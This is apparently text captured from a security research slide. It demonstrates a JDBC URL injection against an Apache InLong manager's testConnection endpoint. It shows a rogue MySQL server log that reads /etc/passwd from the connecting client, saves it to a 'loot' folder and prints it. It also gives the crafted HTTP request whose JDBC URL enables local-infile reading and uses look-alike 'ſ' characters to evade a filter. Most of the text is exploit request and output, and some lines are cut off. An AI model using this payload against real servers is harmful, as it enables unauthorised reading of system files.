 ./rogue_mysql_server
INFO[2025-02-07 16:06:01] Now try to read file [/etc/passwd] from addr [127.0.0.1:55734], I
INFO[2025-02-07 16:06:01] Read failed, file may not exist or empty in client
INFO[2025-02-07 16:06:01] Client leaved, Addr [127.0.0.1:55734], ID [1]
INFO[2025-02-07 16:06:01] New client from Addr [127.0.0.1:55735] logged in with username [e
INFO[2025-02-07 16:06:01] ==== ATTRS ====
INFO[2025-02-07 16:06:01] [_runtime_version]: [1.8.0_401]
INFO[2025-02-07 16:06:01] [_client_version]: [8.0.28]
INFO[2025-02-07 16:06:01] [_client_license]: [GPL]
INFO[2025-02-07 16:06:01] [_runtime_vendor]: [Oracle Corporation]
INFO[2025-02-07 16:06:01] [_client_name]: [MySQL Connector/J]
INFO[2025-02-07 16:06:01] ===============
INFO[2025-02-07 16:06:01] Client from addr [127.0.0.1:55735], ID [2] try to query [/* mysql
1c5c7e2) */SELECT  @@session.auto_increment_increment AS auto_increment_increment, @@charac
AS character_set_connection, @@character_set_results AS character_set_results, @@character_
_server, @@collation_connection AS collation_connection, @@init_connect AS init_connect, @@
@lower_case_table_names AS lower_case_table_names, @@max_allowed_packet AS max_allowed_pack
AS performance_schema, @@sql_mode AS sql_mode, @@system_time_zone AS system_time_zone, @@ti
ion, @@wait_timeout AS wait_timeout]
INFO[2025-02-07 16:06:01] Now try to read file [/etc/passwd] from addr [127.0.0.1:55735], I
INFO[2025-02-07 16:06:01] Read success, stored at [./loot/127.0.0.1/1738915561128_passwd]
INFO[2025-02-07 16:06:01] Client leaved, Addr [127.0.0.1:55735], ID [2]
^C
~/data/议题/JDBC TODO/rogue_mysql_server/rogue_mysql_server-v1.0.1-darwin-amd64 (0.025s)
ls loot/127.0.0.1/
1738915561128_passwd
~/data/议题/JDBC TODO/rogue_mysql_server/rogue_mysql_server-v1.0.1-darwin-amd64 (0.03s)
cat loot/127.0.0.1/1738915561128_passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
首页 History Web Fuzzer
1 2 3 4
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /inlong/manager/api/node/testConnection HTTP/1.1
2 Host ? : localhost:8084
3 sec-ch-ua-platform: "macOS"
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept: application/json
6 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
7 Referer: http://localhost/
8 Cookie: JSESSIONID=9e22d7b4-6488-4e2d-845f-55dc62c95cd2; Path=/inlong/manager;
HttpOnly; SameSite=lax
9 tenant: public
10 Sec-Fetch-Site: same-origin
11 sec-ch-ua-mobile: ?0
12 Accept-Language: zh-CN,zh;q=0.9
13 Sec-Fetch-Dest: empty
14 Origin: http://localhost
15 Accept-Encoding: gzip, deflate, br, zstd
16 Content-Type: application/json;charset=UTF-8
17 Sec-Fetch-Mode: cors
18 Content-Length auto : 248
19
20 {"displayName":"test","type":"MYSQL","inCharges":"admin","username":"etc",
"token":"inlong","url":"jdbc:mysql://127.0.0.1,(allowLoadLocalInfile=yeſ,
allowUrlInLocalInfile=yeſ,allowLoadLocalInfileInPath=.,maxAllowedPacket=655360),
:3307/test"}
Responses 249bytes / 159ms 美化 编码
1 HTTP/1.1 200
2 trace-id: 000000000000000000000000000
3 Set-Cookie: rememberMe=deleteMe; Path=/
Expires=Thu, 06-Feb-2025 08:06:01 GMT;
4 Content-Type: application/json
5 Date: Fri, 07 Feb 2025 08:06:01 GMT
6 Content-Length: 249
7
8 {"success":false,"errMsg":"mysql connec
jdbcUrl=jdbc:mysql://127.0.0.1,(allowLo
allowUrlInLocalInfile=yeſ,allowLoadLoca
maxAllowedPacket=655360),:3307/test, us
"data":null}